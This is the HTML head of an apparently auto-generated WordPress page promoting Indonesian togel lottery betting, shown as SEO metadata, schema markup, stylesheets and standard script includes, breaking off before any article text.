

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/
body_size: 16119
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Sendawar</title>
	<meta name="description" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Sendawar" />
	<link rel="canonical" href="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Sendawar" />
	<meta property="og:description" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Sendawar" />
	<meta property="og:url" content="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/" />
	<meta property="og:site_name" content="Sanctuaryhealing" />
	<meta property="article:published_time" content="2023-05-11T17:08:54+00:00" />
	<meta property="og:image" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Sendawar" />
	<meta name="twitter:description" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Sendawar" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/#article","isPartOf":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/"},"author":{"name":"admin","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"headline":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Sendawar","datePublished":"2023-05-11T17:08:54+00:00","mainEntityOfPage":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/"},"wordCount":1976,"commentCount":0,"image":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/","url":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/","name":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Sendawar","isPartOf":{"@id":"https://sanctuary-healing.com/#website"},"primaryImageOfPage":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/#primaryimage"},"image":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-05-11T17:08:54+00:00","author":{"@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"description":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Sendawar","breadcrumb":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/#primaryimage","url":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanctuary-healing.com/"},{"@type":"ListItem","position":2,"name":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Sendawar"}]},{"@type":"WebSite","@id":"https://sanctuary-healing.com/#website","url":"https://sanctuary-healing.com/","name":"Sanctuaryhealing","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanctuary-healing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://sanctuary-healing.com"],"url":"https://sanctuary-healing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanctuaryhealing &raquo; Feed" href="https://sanctuary-healing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Flangkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Flangkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sanctuary-healing.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sanctuary-healing.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://sanctuary-healing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanctuary-healing.com/wp-json/wp/v2/posts/474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanctuary-healing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanctuary-healing.com/?p=474' />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
